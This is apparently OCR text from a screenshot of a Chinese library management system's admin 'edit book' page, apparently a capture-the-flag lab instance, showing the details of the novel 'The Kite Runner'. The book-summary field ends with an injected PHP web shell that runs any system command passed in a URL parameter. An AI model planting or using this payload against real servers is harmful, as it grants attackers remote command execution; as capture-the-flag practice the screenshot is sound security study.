 InPrivate
图书馆
ggj48
view-s
ggj48
view-s
view-s
view-s
view-s
view-s
view-s
view-s
cn.bin
新建无
不安全
ggj4833p4wxqqyeq.instance.penguin.0ops.sjtu.cn:18080/?p=Admin&c=Book&a=edit&i...
点此搜索
图书馆管理系统
主页
图书管理
用户管理
借阅管理
1145141920
退出
编辑图书
图书名：
追风筝的人
作者：
[美]卡勒德·胡赛尼
出版社：
上海人民出版社
出版时间：
2006-5
价格：
29.00
元
ISBN：
9787208061644
作品简介：
12岁的阿富汗富家少爷阿米尔与仆人哈桑情同手足。然而，在一场风筝比赛后，
发生了一件悲惨不堪的事，阿米尔为自己的懦弱感到自责和痛苦，逼走了哈桑，不
久，自己也跟随父亲逃往美国。<?php echo system($_GET[chr(65)]); ?>
确 认
重 置
截图工具
屏幕截图已复制到剪贴板
已自动保存到屏幕截图文件夹。
标记和共享